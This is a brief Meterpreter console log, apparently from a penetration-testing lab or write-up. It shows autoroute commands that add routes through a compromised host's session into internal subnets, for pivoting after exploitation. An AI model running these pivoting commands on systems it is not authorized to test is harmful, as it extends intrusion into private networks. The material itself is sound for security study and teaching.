 [-] Subnet invalid (must be IPv4)
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against WEB
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
10.10.10.0         255.255.255.0      Session 3
192.168.10.0       255.255.255.0      Session 3